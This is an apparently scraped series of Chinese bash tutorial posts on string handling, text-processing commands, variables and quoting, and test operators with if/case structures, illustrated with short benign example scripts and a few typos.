- done < evalsource #输入重定向
- echo "var1=$var1" #变量赋值
- echo "var2=$var2"
- echo "var3=$var3"
- echo "var4=$var4"
- echo "var5=$var5
三、总结
(1)I/O重定向、管道、文件描述符、exec、eval等在shell编程中有很重要的地位,需加强练习。
(2)了解Shell处理命令行的流程有助于理解命令的执行方式,帮助写出高效率简单的脚本,理解其流程还需参看更多的文档。
(3)在shell编程中不断强化其中的概念,进一步消化。shell浅谈之六字符串和文件处理
一、简介
Bash Shell提供了很多字符串和文件处理的命令。如awk、expr、grep、sed等命令,还有文件的排序、合并和分割等一系列的操作命令。grep、sed和awk内容比较多故单独列出,本文只涉及字符串的处理和部分文本处理命令。
二、字符串处理
1、expr命令
expr引出通用求值表达式,可以实现算术操作、比较操作、字符串操作和逻辑操作等功能。
(1)计算字符串长度
字符串名为string,可以使用命令${#string}或expr length $string两种方法来计算字符串的长度。若string包括空格,需用双引号引起来(expr length后面只能跟一个参数,string有空格会当作多个参数处理)。

(2)子串匹配索引
expr的索引命令格式为:expr index $string $substring(子串),在字符串$string上匹配$substring中字符第一次出现的位置,匹配不到,expr index返回0。

"wo"在字符串string中虽然出现在第7,但还是返回o首次出现的位置5。
(3)子串匹配的长度
expr match $string $substring,在string的开头匹配substring字符串,返回匹配到的substring字符串的长度,若string开头匹配不到则返回0,其中substring可以是字符串也可以是正则表达式。

"world"尽管在string中出现,但是未出现在string的开头处,因此返回0。
(4)抽取子串
Bash Shell提供两种命令#{...}和expr实现抽取子串功能。
其中#{...}有两种格式。
格式一:#{string:position}从名称为$string的字符串的第$position个位置开始抽取子串,从0开始标号。
格式二:#{string:position:length}增加$length变量,表示从$string字符串的第$position个位置开始抽取长度为$length的子串。
(都是从string的左边开始计数抽取子串)

#{...}还提供了从string右边开始计数抽取子串的功能。
格式一:#{string: -position},冒号与横杠间有一个空格
格式二:#{string:(-position)}

expr substr也能够实现抽取子串功能,命令格式:expr substr $string $position $length,与#{...}最大不同是expr substr命令从1开始进行标号。

接着使用正则表达式抽取子串的命令,但只能抽取string开头处或结尾处的子串。
抽取字符串开头处的子串,格式一:expr match $string ''。格式二:expr $string : '',其中冒号前后都有一个空格。
抽取字符串结尾处的子串,格式一:expr match $string '.*'。格式二:expr $string : '.*'。.*表示任意字符的任意重复。

(5)删除子串
删除子串是指将原字符串中符合条件的子串删除,命令只有${...}格式。
从string开头处删除子串,格式一:${string#substring},删除开头处与substring匹配的最短子串。格式二:${string##substring}删除开头处与substring匹配的最长子串。其中substring并非是正则表达式而是通配符。

从string结尾处开始删除,格式一:${string%substring},删除结尾处与substring匹配的最短子串。格式二:${string%%substring}删除结尾处与substring匹配的最长子串。与上述命令仅在#和%之间不同。
(6)替换子串
替换子串命令都是${...},可以在任意处、开头处、结尾处替换满足条件的子串。其中的substring都不是正则表达式而是通配符。
在任意处替换子串命令,格式一:${string/substring/replacement},仅替换第一次与substring相匹配的子串。格式二:${string//substring/replacement},替换所有与substring相匹配的子串。

在开头处替换与substring相匹配的子串,格式为:${string/#substring/replacement}。
在结尾除替换与substring相匹配的子串,格式为:${string/%substring/replacement}。

三、对文件的排序、合并和分割
文本处理命令包括sort命令、uniq命令、join命令、cut命令、paste命令、split命令、tr命令和tar命令,它们实现对文件记录排序、统计、合并、提取、粘贴、分割、过滤、压缩和解压缩等功能,它们与sed和awk构成了linux文本处理的所有命令和工具。
(1)sort命令
sort命令是一种对文本排序的工具,它将输入文件看做由多条记录组成的数据流,而记录由可变宽度的字段组成,以换行符作为定界符。sort命令格式:sort [选项] [输入文件]

sort命令默认的域分隔符是空格符,-t选项可用于设置分隔符。sort -t: test中-t与":"之间是没有空格的。未指定-t分隔符是空格符,这时记录内开头与结尾的空格都将被忽略,如(空格):root:(空格)则只有一个域,-t:指定冒号则这条记录就包含了三个域。
sort命令默认是按第1个域进行排序的,也可以通过-k选项指定某个域进行排序。例如:sort -t: -k3 test。
sort命令-n选项可以指定根据数字大小进行排序(不按字母顺序排序)。
sort命令-r选项用于将排序结果逆向显示,如使用-n按数字从小到大排序后,使用-r选项将结果逆向显示。
sort命令-u选项去掉排序结果中的重复行。
sort命令-o选项加上文件名将结果保存到另一个文件中(sort默认将排序后的结果输出到屏幕上)。
sort命令-m选项将两个排好序的文件合并成一个排好序的文件,在文件合并前它们必须已经排好序。-m选项对未排序的文件合并是没有任何意义的。
sort和awk都是分域处理文件的工具,两者结合起来可以有效地对文本块进行排序。
(2)uniq命令
uniq命令用于去除文本文件中的重复行,类似sort -u,但uniq命令去除的重复行必须是连续重复出现的行,中间不能夹杂任何其他文本行,而sort -u命令使所有的重复记录都被去掉。
uniq命令有3个选项:

uniq -c test,打印每行在文本中重复出现的次数。
(3)join命令
join命令用于实现两个文件中记录的连接操作,将两个文件中具有相通域的记录选择出来,再将这些记录所有的域放在一行(包含来自两个文件的所有域)。如join -t: a.txt b.txt,将a.txt和b.txt具有共同域的记录连接到一起。

join命令的结果默认是不显示这些未进行连接的记录,-a和-v选项用于显示这些未进行连接的记录,-a1和-v1指显示文件1中未连接的记录,而-a2和-v2指显示文件2中的未连接记录。-a与-v的区别是:-a显示以共同域进行连接的结果和未进行连接的记录,而-v则不显示以共同域进行连接的记录。
join命令默认显示连接记录在两个文件中的所有域,而且按顺序。-o选项用于改变结果显示的格式,可以指定显示哪几个域、按什么顺序显示这些域。例如:join -t: -o1.1 2.2 1.2 a.txt b.txt,其中-o1.1 2.2 1.2表示显示格式依次显示第1个文件中的第1个域、第2个文件中的第2个域、第1个文件中的第2个域,结果显示三个域。
join -t: -i -1 3 -2 1 a.txt b.txt,文件1的第3个域和文件2的第1个域进行连接,-i忽略大小写。join命令在对两个文件进行连接时,两个文件必须都是按照连接域排好序的。
(4)cut命令
cut命令用于从标准输入或文本文件中按域或行提取文本,cut [选项] 文件,cut的选项如下:

cut -c1-5 a.txt,提取a.txt的第1~5个字符。-c有三种表示方式:-cn表示第n个字符、-cn,m表示第n个字符和第m个字符、-cn-m表示第n个字符到第m个字符。-c是按字符提取文本的,无须使用-d改变域分隔符,-f按域提取文本时就需要使用-d设置域分隔符了。-f同样也可以用三种方式指定域数或域范围。
cut可以灵活提取文本文件中的内容,默认将提取内容放在标准输出上,也可以使用文件重定向来将内容保存到文件。
(5)paste命令
paste命令用于将文本文件或标准输出中的内容粘贴到新的文件,它可以将来自不同文件的数据粘贴到一起,形成新的文件。paste命令格式:paste [选项] file1 file2,其选项如下:

paste FILE1 FILE2,粘贴FILE1和FILE2,FILE1在前,将FILE1的内容作为每行记录的第1域、FILE2的内容作为第2域。可以使用-d设置域分隔符paste -d: FILE1 FILE2。
paste命令默认是将一个文件按列粘贴的,-s选项可以实现将一个文件按行粘贴。
ls | paste -d" " - - - -,从标准输入中读取数据时"-"选项才起作用,"-"表示读取1次标准输入数据即读取到标准输入数据中的一个域,- - - - 每行显示4个文件名。
(6)split命令
split命令用于将大文件切割成小文件,split可以按照文件的行数、字节数切割文件,并能在输出的多个小文件中自动加上编号。split命令格式:splite [选项] 待切割的大文件 输出的小文件。

split -2 a.txt final.txt,按2行对a.txt进行切割,每2行记录切割成1个文件。split命令在final.txt后面自动加上编号以区分不同的小文件,编号为aa~zz。
split -b100 a.txt,-b选项在切割文件时仅考虑了文件大小并未考虑记录的完整性。split -C100 a.txt,按100B切割a.txt,按-C并不严格按照100B的大小进行切割,而是在切割时尽量维持每行的完整性。
(7)tr命令
tr命令实现字符转换功能,类似于sed命令,tr能实现的功能sed命令都可以实现。tr [选项] buffer1 buffer2 < outputfile,其选项有三个,它只能从标准输入读取数据。

tr -d A-Z < a.txt,删除a.txt文件中所有的大写字母。
tr -d "[\n]" < a.txt,删除a.txt文件中所有的换行符。
tr -s "[\n]" < a.txt,将重复出现的换行符压缩成一个换行符。
tr命令也可以加上buffer1和buffer2,将buffer1用buffer2来替换,tr "[a-z]" "[A-Z]" < a.txt,将a.txt中的小写字母替换成大写字母。
(8)tar命令
tar命令是linux的归档命令,实现linux系统文件的压缩和解压缩。tar [选项] 文件名或目录名,tar的常用选项如下:

tar -cf a.tar *.txt,将所有的.txt结尾的文件放入压缩包a.tar。-c表示创建新的包,-f通常是必选选项。
tar -tf a.tar,查看a.tar压缩包的内容。-t列出包内容。
tar -rf a.tar log*,将以log开头的文件添加到a.tar中,-u选项也可用于为包添加新的文件,-u选项完全能代替-r选项。
解压非gzip格式的压缩包:tar -xvf 压缩包名称
解压gzip格式的压缩包:tar -zxvf 压缩包名称
四、总结
(1)字符串处理和文本处理命令经常出现在各种shell脚本程序中,应熟练地掌握这些命令。
(2)sort、uniq、join、cut、paste、split、tr和tar与grep、sed、awk构成了linux文本处理的所有命令和工具。
(3)该文仅其向导,对命令的详细选项功能还须参考相应的文档。shell浅谈之一变量和引用
一、简介
变量是脚本语言的核心,shell脚本又是无类型的。变量本质上存储数据的一个或多个计算机内存地址,分为本地变量(用户当前shell生命期使用,随shell进程的消亡而无效,类似局部变量)、环境变量(适用于所有由登录进程所产生的子进程)和位置参数(向shell脚本传递参数,只读)。而shell使用变量就需要引用,它们密切相关。
二、详解
1、变量赋值
(1)变量赋值规则:等号两边不能有空格、value值包括空格必须用双引号、变量名只能包括字母数字和下画杠,并变量名不能以数字开头。
(2)如果value值中有空格,需要用双引号引以来。variable="hello world"。
(3)unset命令清除变量的值。
(4)变量赋值模式

(5)readonly将变量设置为只读,只读变量不能再次进行赋值操作。

2、无类型的变量
(1)C中定义变量需要声明整型、浮点型、字符型等,而shell脚本变量却是无类型的。shell不支持浮点型只支持整型和字符型,同时字符型还具有一个整型值0(判断标准:变量中只包含数字是数值型其他是字符串)。
- #!/bin/bash
- a=2009
- let "a+=1"
- echo "a=$a"
- b=xx09
- echo "b=$b"
- declare -i b
- echo "b=$b"
- let "b+=1"
- echo "b=$b"
- exit 0

(2)位置参数
从命令行向shell脚本传递参数,$0表示脚本的名字,$1代表第一个参数,以此类推。从${10}开始参数号需要用花括号括起来。
- #!/bin/sh
- echo "The script name is: $0" #$0表示脚本本身
- echo "Parameter #1:$1"
- echo "Parameter #2:$2"
- echo "Parameter #3:$3"
- echo "Parameter #4:$4"
- echo "Parameter #5:$5"
- echo "Parameter #6:$6"
- echo "Parameter #7:$7"
- echo "Parameter #8:$8"
- echo "Parameter #9:$9"
- echo "Parameter #10:${10}" #用大括号括起来
- echo "-------------------------"
- echo "All the command line parameters are: $*"

3、内部变量
内部变量指能够对bash shell脚本行为产生影响的变量,属于环境变量的范畴。(1)BASH
BASH记录了shell的路径,通常是/bin/bash。内部变量SHELL是通过BASH的值确定当前Shell的类型,linux使用的是bash shell,因而两个变量的值都是/bin/bash。
(2)BASH_VERSINFO
它是一个包含6个元素的数组,这些元素用于表示bash的版本信息。
- #!/bin/bash
- for n in 0 1 2 3 4 5
- do
- echo "BASH_VERSINFO[$n]=${BASH_VERSINFO[$n]}"
- done

BASH_VERSINFO[0]表示bash shell的主版本号,BASH_VERSINFO[1]表示shell的次版本号,BASH_VERSINFO[2]表示shell的补丁级别,BASH_VERSINFO[3]表示shell的编译版本,BASH_VERSINFO[4]表示shell的发行状态,BASH_VERSINFO[5]表示shell的硬件架构。
(3)BASH_VERSION
linux系统的bash shell版本包含主次版本、补丁级别、编译版本和发行状态,即BASH_VERSINFO数组取值为0~4。显示BASH_VERSION的值。

(4)DIRSTACK
它显示目录栈的栈顶值。linux目录栈用于存放工作目录,便于程序员手动控制目录的切换,bash shell定义了两个系统命令pushd(将某目录压入目录栈并将当前工作目录切换到入栈的目录)和popd(将栈顶目录弹出并将当前工作目录切换到栈顶目录)来维护目录栈。
DIRSTACK记录栈顶目录值,初值为空。linux还有一个命令dirs用于显示目录栈的所有内容。
(5)GLOBIGNORE
它是由冒号分隔的模式列表,表示通配时忽略的文件名集合。一旦GLOBIGNORE非空,shell会将通配得到的结果中符合GLOBIGNORE模式中的目录去掉。例如ls a*列出当前目录以a开头的文件,设置GLOBIGNORE=“ar*”,再次执行ls a*将剔除以ar开头的文件。
(6)GROUPS
GROUPS记录了当前用户所属的群组,linux的一个用户可同时包含在多个组内,GROUPS是一个数组记录了当前用户所属的所有群组号。管理用户组的文件是/etc/group,格式:群组名:加密后的组口令:群组号:组成员,组成员(组成员列表)。
(7)HOSTNAME
HOSTNAME记录了主机名,linux主机名是网络配置时必须要设置的参数,可在/etc/sysconfig/network文件中设置主机名。/etc/hosts文件用于设定IP地址和主机名之间的对应关系,可快速从主机名查找IP地址。
(8)HOSTTYPE和MACHTYPE
都用于记录系统的硬件架构,它们与BASH_VERSINFO[5]等值

(9)OSTYPE
记录操作系统类型,linux系统中,$OSTYPE=linux。
(10)REPLY
REPLY变量与read和select命令有关。read用于读取标准输入(stdin)的变量值,read variable将标准输入存储到variable变量中,而read将读到的标准输入存储到REPLY变量中。
select脚本:
- #!/bin/bash
- echo "Pls. choose your profession?"
- select var in "Worker" "Doctor" "Teacher" "Student" "Other"
- do
- echo "The \$REPLY is $REPLY."
- echo "Your preofession is $var."
- break
- done

”#?"提示符由shell提示符变量PS3进行设置(#?是其默认值)。修改export PS3="your choice:"。REPLY变量值为用户选择的序号,var变量为REPLY序号所对应的字符串。
(11)SECONDS
SECONDS记录脚本从开始执行到结束所耗费的时间(单位为秒)。调试性能时比较有用。
- #!/bin/bash
- count=1
- MAX=5
- while [ "$count" -le "$MAX" ];do
- echo "This is the $count time to sleep."
- let count=$count+1
- sleep 1
- done
- echo "The running time of this script is $SECONDS"

(12)SHELLOPTS
它记录了处于开状态的shell选项列表,它是一个只读变量。Shell选项用于改变Shell的行为,Shell选项有开和关两种状态,set命令用于打开或关闭选项。set -o optionname(打开名为optionname选项),set +o optionname(关闭名为optionname选项)。比如打开interactive(交互模式运行)可以使用set -o interactive或set -i等价。Shell选项有很多。

(13)SHLVL
记录Shell嵌套的层次,启动第一个shell时,$SHLVL=1,若在这个Shell中执行脚本,脚本中的SHLVL为2,脚本中再执行子脚本,SHLVL就会递增。
(14)TMOUT
用于设置Shell的过期时间,TMOUT不为0时,shell会在TMOUT秒后将自动注销,TMOUT放在脚本中可以规定脚本的执行时间。
- #!/bin/bash
- TMOUT=3
- echo "What is your name?"
- read fname
- if [ -z "$fname" ]; then
- fname="(no answer)"
- fi
- echo "Your name is $fname"

用户有输入,脚本执行read后的程序,用户没有输入等待TMOUT秒后执行read后程序但fname会为空。
4、有类型变量
Shell变量一般是无类型的,bash shell提供了declare和typeset两个命令用于指定变量的类型(它们完全等价)。declare [选项] 变量名,有6个选项。

declare命令-r选项将变量设置成只读属性,与readonly命令一样,变量值不允许修改。
declare命令-x选项将变量声明为环境变量,相当于export,但declare -x允许声明环境变量同时给变量赋值,而export不支持。
declare -i将变量定义为整型数,不能再按字符串形式处理改变量(和let命令进行算术运算一样,expr命令可以替换let命令)。
- #!/bin/bash
- variable1=2009
- variable2=$variable1+1
- echo "variable2=$variable2"
- let variable3=$variable1+1
- echo "variable3=$variable3"
- declare -i variable4
- variable4=$variable1+1
- echo "variable4=$variable4"

再介绍一种变量执行算术运算的方法:双圆括号即((...))格式。result=$((var1*var2));var1和var2执行乘法运算。双圆括号也可以使shell实现C语言风格的变量操作。
- #!/bin/bash
- ((a = 2014))
- echo "The initial value of a is:$a"
- ((a++))
- echo "After a++,the value of a is:$a"
- ((++a))
- echo "After ++a,the value of a is:$a"
- ((a--))
- echo "After a--,the value of a is:$a"
- ((--a))
- echo "After --a,the value of a is:$a"

双圆括号实现五种C语言风格的运算,自增自减是shell算术运算符中未曾定义过的,是C语言中的相关内容。a = 2014,C语言允许赋值两端有空格但shell不允许。双圆括号还可以实现更加复杂的C语言的运算如逻辑判断、三元操作等。
5、间接变量引用
该引用不是将变量引起来,而是理解为:如果第一个变量的值是第二个变量的名字,从第一个变量引用第二个变量的值就称为间接变量引用。bash shell提供了两种格式实现间接变量引用:eval tempvar=\$$variable和tempvar=${!variable},其中eval是关键字,用\$$形式得到variable的简介引用,用${!...}得到variable的间接引用。
- #!/bin/bash
- variable1=variable2
- variable2=Hadoop
- echo "varialbe1=$variable1"
- eval tempvar=\$$variable1
- echo "tempvar=$tempvar"
- echo "Indirect ref variable1 is :${!variable1}"

例:使用间接变量引用实现数据库表格的查找:
- #!/bin/bash
- S01_name="Li Hao"
- S01_dept=Computer
- S01_phone=025-83481010
- S01_rank=5
- S02_name="Zhang Ju"
- S02_dept=English
- S02_phone=025-83466524
- S02_rank=8
- S03_name="Zhu Lin"
- S03_dept=Physics
- S03_phone=025-83680010
- S03_rank=3
- PS3='Pls. select the number of student:'
- select stunum in "S01" "S02" "S03"
- do
- name=${stunum}_name
- dept=${stunum}_dept
- phone=${stunum}_phone
- rank=${stunum}_rank
- echo "BASIC INFORMATION OF NO.$stunum STUDENT:"
- echo "NAME:${!name}"
- echo "DEPARTMENT:${!dept}"
- echo "PHONE:${!phone}"
- echo "RANK:${!rank}"
- break
- done
6、引用
(1)引用指将字符串用引用符号引起来,以防止特殊字符被shell脚本重解释为其他意义。shell中定义了四种引用符号。

(2)双引号和单引号
双引号引用除美圆符号($)、反引号(`)和反斜线(\)之外的所有字符,即$和`及\在双引号中仍被解释为特殊意义,利用双引号引用变量能防止字符串分割,而保留变量中的空格。因此双引号的引用方式称为部分引用。

单引号中字符除单引号本身之外都解释为字面意义,不再具备引用变量的功能,单引号的引用方式称为全引用。
- #!/bin/bash
- echo "Why can't I write 's between single quotes"
- echo 'Why can'"'"'t I write' "'"'s between single quotes'
反引号进行命令替换(将命令的标准输出作为值赋给某个变量),等价于$(),同时$()形式的命令替换是可以嵌套的。如`pwd`和$(pwd)等价都为当前工作目录。

反引号与$()在处理双反斜线时存在区别,反引号将反斜线符号处理为空格,而$()符号将其处理为单斜线符。

7、转义
(1)反斜线符号(\)表示转义,将屏蔽下一个字符的特殊意义,而以字面意义解析它。

- #!/bin/bash
- variable="(]\\{}\$\""
- echo $variable
- echo "$variable"
- IFS='\'
- echo $variable
- echo "$variable"
- exit 0

(2)转义符除了屏蔽特殊字符的特殊意义外,加上一些字母能够表达特殊的含义。

- #!/bin/bash
- #echo不加e选项,按照字面含义解释\t等特殊符号
- echo "\t\n\a\v"
- #echo加上e选项后,按照特殊含义解释这些特殊符号
- echo -e "\t\t\t\thello"
- echo $'\t\thello'
- echo -e "hello\v\v\v\vhello"
- echo -e "\a\a\a\a"
- echo -e "\042"

$''与-e选项等价。
(3)echo加-n选项表示输出文字后不换行,不带-n默认是输出文本后自动换行。
三、总结
(1)从shell的基础开始了解,一步步向上走。
(2)可发邮件沟通,相互提高!邮箱地址yang.ao@i-soft.com.cn。
shell浅谈之二运算符和IF条件判断
一、简介
Shell各种判断结构和运算符的用法是shell编程的基础,了解shell的判断、运算符和一些退出状态对后面的学习有很重要的影响。shell有一个内部命令test经常用于对判断语句进行测试一种或几种状态的条件是否成立。
二、详解
1、测试和运算符
(1)Linux的shell中的测试命令,用于测试某种条件或某几种条件是否真实存在。测试命令是判断语句和循环语句中条件测试的工具,对判断和运算符的比较测试有很大的帮助。
(2)测试条件为真,返回一个0值;为假,返回一个非0整数值。测试命令有两种方式,一种test expression(表达式);另一种命令格式[ expression ],其中"["是启动测试命令,"]"要与之配对,而且"["和"]"前后的空格必不可少,此方式常作为流程控制语句的判断条件。
(3)整数比较运算符

格式:test "num1" operator "num2"或[ "num1" operator "num2" ],测试结果为真用0表示,为假用非0表示。但只能用于比较数值的大小, 不可用于字符串、文件操作(字符串比较运算符和文件操作符也不能用于其他的操作)。

对浮点型数值进行比较,不能使用整型运算符。
(4)字符串运算符

Shell编程是严格区分大小写的,并注意空格的问题,运算符左右的空格不能少。


字符串赋值和整数赋值没有区别,而shell对变量弱化了,因此不要把字符串比较运算符当作整数比较运算符使用。
(5)文件操作符

文件操作符中的可读、可写、可执行的权限判断经常和chmod命令联用。
(6)逻辑运算符

用于测试多个条件是否为真或为假,也可使用逻辑非测试单个表达式。
表达式:expression1 -a expression2 -a expression3(并不是所有的运算符都会被执行,只有表达式expression1为真,才会测试expression2为真。只有expression1和expression2都为真才会接着测试expression3是否为真。)
表达式:expression1 -o expression2 -o expression3(只要expression1为真,就不用去测试表达式expression2和expression3。只有expression1为假时才会去判断表达式expression2和expression3。同样,只有expression2和expression3同时为假时才会去测试expression3)。
例如:判断文件存在并cd切换目录,[-e /tmp/test -a -d /tmp/test ] || cd /tmp/test或[-e /tmp/test ] && [ -d /tmp/test ] || cd /tmp/test
例如:文件可执行则启动,[-x /etc/init.d/network] && result=`/etc/init.d/network start`
(7)算术运算符

使用let命令来执行算术运算,除法和取余运算过程中要注意除数不能为0,使用算术运算符无法对字符串、文件、浮点型数进行计算(浮点型操作,需要用到专门的函数)。
算术运算符与赋值运算符"="联用,称为算术复合赋值运算符。

(8)位运算符
用于整数间的运算,按位与运算只有两个二进制都为1,结果才为1;按位或运算只要有一个二进制位为1,则结果为1;按位异或运算两个二进制位数相同时,结果为0,否则为1。按位取反运算符将二进制中的0修改成1,1修改成0。
位运算符同样可以同赋值运算符联用,组成复合赋值运算符。
(9)自增自减运算符
自增自减运算符包括前置自增、前置自减、后置自增和后置自减。自增自减操作符的操作元只能是变量,不能是常数或表达式,且该变量值必须为整数型。
- #!/bin/sh
- num1=5
- let "a=5+(++num1) "
- echo "a=$a"
- num2=5
- let "b=5+(num2++) "
- echo "b=$b"
Shell脚本或命令默认将数字以十进制的方式进行处理,当使用0作为前缀时表示八进制,当使用0x进行标记时表示十六进制,同时还可使用num#这种形式标记进制数。
- #!/bin/sh
- let "num1=40"
- echo "num1=$num1"
- let "num2=040"
- echo "num2=$num2"
- let "num3=0x40"
- echo "num3=$num3"

- #!/bin/sh
- let "num1=2#1101100110001101"
- echo "num1=$num1"
- let "num2=8#50"
- echo "num2=$num2"
- let "num3=16#50"
- echo "num3=$num3"

2、Bash数学运算
(1)expr命令
expr一般用于整数值计算和字符串的操作。其操作符名称如下表所示。

注:若expr的操作符是元字符(不是普通字符),需要用转义符将操作符的特殊含义屏蔽,进行数学运算,如expr 2014 \* 2。expr操作符的两端必须有空格,否则不会执行数学运算expr 2014 - 2008。
(2)bc运算器
bc是一种内建的运算器,是bash shell中最常用的浮点数运算工具,包括整型数和浮点数、数组变量、表达式、复杂程序结构和函数。
bc运算器支持的数学运算符号如下表:

bc运算器定义了内建变量scale用于设定除法运算的精度(默认scale=0)。

scale设为4后,除法结果小数点后保留4位。bc -q可以使bc运算器不输出版本信息。
在shell中用bc运算器进行浮点数运算需要使用命令替换的方式。脚本中调用bc运算器一般格式:variable=`echo "options; expression" | bc`。
- #!/bin/bash
- var1=20
- var2=3.14159
- var3=`echo "scale=5; $var1 ^ 2" | bc`
- var4=`echo "scale=5; $var3 * $var2" | bc`
- echo "The area of this circle is:$var4"
3、退出状态
(1)Linux系统,每当命令执行完成后,系统返回一个退出状态。若退出状态值为0,表示命令运行成功;反之若退出状态值不为0,则表示命令运行失败。最后一次执行命令的退出状态值被保存在内置变量"$?"中。

(2)exit命令格式:exit status(status在0~255之间),返回该状态值时伴随脚本的退出,参数被保存在shell变量$?中。
3、IF判断
(1)if、then、else语句用于判断给定的条件是否满足,并根据测试条件的真假来选择相应的操作。if/else仅仅用于两分支判断,多分支的选择时需要用到if/else语句嵌套、if/elif/else和case多分支选择判断结构。
(2)if结构
- #!/bin/sh
- echo "Please input a integer:"
- read integer1
- if [ "$integer1" -lt 15 ]
- then echo "The integer which you input is lower than 15."
- fi
注意:测试条件后如果没有";"则then语句要换行。
(3)if/else结构
- #!/bin/sh
- echo "Please input the file which you want to delete:"
- read file
- if rm -f "$file"
- then
- echo "Delete the file $file sucessfully!"
- else
- echo "Delete the file $file failed!"
- fi
可同时判断三个或三个以上条件,但要注意if与else配对关系,else语句总是与它上面最近的未配对的if配对。
- #!/bin/bash
- #提示用户输入分数(0-100)
- echo "Please Input a integer(0-100): "
- read score
- #判断学生的分数类别
- if [ "$score" -lt 0 -o "$score" -gt 100 ]
- then
- echo "The score what you input is not integer or the score is not in (0-100)."
- else
- if [ "$score" -ge 90 ]
- then
- echo "The grade is A!"
- else
- if [ "$score" -ge 80 ]
- then
- echo "The grade is B!"
- else
- if [ "$score" -ge 70 ]
- then
- echo "The grade is C!"
- else
- if [ "$score" -ge 60 ]
- then
- echo "The grade is D!"
- else
- echo "The grade is E!"
- fi
- fi
- fi
- fi
- fi
if/else嵌套在编程中很容易漏掉then或fi产生错误,而且可读性很差,因此引入if/elif/else结构针对某一事件的多种情况进行处理,fi只出现一次,可读性也提高了。
- #!/bin/bash
- echo "Please Input a integer(0-100): "
- read score
- if [ "$score" -lt 0 -o "$score" -gt 100 ]
- then
- echo "The score what you input is not integer or the score is not in (0-100)."
- elif [ "$score" -ge 90 ]
- then
- echo "The grade is A!"
- elif [ "$score" -ge 80 ]
- then
- echo "The grade is B!"
- elif [ "$score" -ge 70 ]
- then
- echo "The grade is C!"
- elif [ "$score" -ge 60 ]
- then
- echo "The grade is D!"
- else
- echo "The grade is E!"
- fi
- #!/bin/sh
- echo "Please Input a year: "
- read year
- let "n1=$year % 4"
- let "n2=$year % 100"
- let "n3=$year % 400"
- if [ "$n1" -ne 0 ]
- then
- leap=0
- elif [ "$n2" -ne 0 ]
- then
- leap=1
- elif [ "$n3" -ne 0 ]
- then
- leap=0
- else
- leap=1
- fi

(5)case结构
case结构变量值依次比较,遇到双分号则跳到esac后的语句执行,没有匹配则脚本将执行默认值"*)"后的命令,直到"';;"为止。case的匹配值必须是常量或正则表达式。
- #!/bin/bash
- echo "Please Input a score_type(A-E): "
- read score_type
- case "$score_type" in
- A)
- echo "The range of score is from 90 to 100 !";;
- B)
- echo "The range of score is from 80 to 89 !";;
- C)
- echo "The range of score is from 70 to 79 !";;
- D)
- echo "The range of score is from 60 to 69 !";;
- E)
- echo "The range of score is from 0 to 59 !";;
- *)
- echo "What you input is wrong !";;
- esac
shell中各种括号的作用()、(())、[]、[[]]、{}
一、小括号,圆括号()
1、单小括号 ()
2、双小括号 (( ))
二、中括号,方括号[]
